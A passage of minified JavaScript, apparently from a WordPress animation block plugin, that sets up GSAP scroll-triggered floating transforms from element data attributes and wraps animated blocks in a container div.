t=gsap.timeline({scrollTrigger:{trigger:e}}),l=[],n=[];0!==a.translateX.minValue&&(l["px"===a.translateX.unit?"x":"xPercent"]=a.translateX.minValue),0!==a.translateX.maxValue&&(n["px"===a.translateX.unit?"x":"xPercent"]=a.translateX.maxValue),0!==a.translateY.minValue&&(l["px"===a.translateY.unit?"y":"yPercent"]=a.translateY.minValue),0!==a.translateY.maxValue&&(n["px"===a.translateY.unit?"y":"yPercent"]=a.translateY.maxValue),0!==a.translateZ.minValue&&(l["px"===a.translateZ.unit?"z":"ZPercent"]=a.translateZ.minValue),0!==a.translateZ.maxValue&&(n["px"===a.translateZ.unit?"z":"ZPercent"]=a.translateZ.maxValue),0!==a.scaleX.minValue&&(l.scaleX=a.scaleX.minValue),0!==a.scaleX.maxValue&&(n.scaleX=a.scaleX.maxValue),0!==a.scaleY.minValue&&(l.scaleY=a.scaleY.minValue),0!==a.scaleY.maxValue&&(n.scaleY=a.scaleY.maxValue),0!==a.scaleZ.minValue&&(l.scale=a.scaleZ.minValue),0!==a.scaleZ.maxValue&&(n.scale=a.scaleZ.maxValue),0!==a.skewX.minValue&&(l.skewX=a.skewX.minValue),0!==a.skewX.maxValue&&(n.skewX=a.skewX.maxValue),0!==a.skewY.minValue&&(l.skewY=a.skewY.minValue),0!==a.skewY.maxValue&&(n.skewY=a.skewY.maxValue),0!==a.rotateX.minValue&&(l.rotationX=a.rotateX.minValue),0!==a.rotateX.maxValue&&(n.rotationX=a.rotateX.maxValue),0!==a.rotateY.minValue&&(l.rotationY=a.rotateY.minValue),0!==a.rotateY.maxValue&&(n.rotationY=a.rotateY.maxValue),0!==a.rotateZ.minValue&&(l.rotation=a.rotateZ.minValue),0!==a.rotateZ.maxValue&&(n.rotation=a.rotateZ.maxValue),0!==a.opacity.minValue&&(l.opacity=a.opacity.minValue),0!==a.opacity.maxValue&&(n.opacity=a.opacity.maxValue),t=t.fromTo(e,{...l},{...n,repeat:-1,yoyo:!0,duration:a.duration/1e3,delay:a.delay/1e3,perspective:a.perspective,ease:"custom"!==a.easing?a.easing:a.easingCustom.split(";")[0]}),isPlaying?t.restart():(t.pause(),gsap.set(e,{clearProps:"all"}))})(l,JSON.parse(l.dataset.floating))}))}))},8017:()=>{document.addEventListener("DOMContentLoaded",(function(){const e=document.querySelectorAll(".zolo-block");e.length>0&&e.forEach((e=>{const a=e.classList,t=Array.from(a).find((e=>e.startsWith("parent-"))),l=document.querySelector(`.${t}.zolo-transform-animation`);if(l){const e=document.createElement("div");e.classList.add("zolo-transform-wrapper"),l.parentNode.insertBefore(e,l),e.appendChild(l)}}))}))}},a={};function t(l){var n=a[l];if(void 0!==n)return n.exports;var o=a[l]={exports:{}};return e[l](o,o.exports,t),o.exports}t.n=e=>{var a=e&&e.__esModule?()=>e.default:()=>e;return t.d(a,{a}),a},t.d=(e,a)=>{for(var l in a)t.o(a,l)&&!t.o(e,l)&&Object.defineProperty(e,l,{enumerable:!0,get:a[l]})},t.o=(e,a)=>Object.prototype.hasOwnProperty.call(e,a),(()=>{"use strict";t(5875),t(123),t(8017)})()})();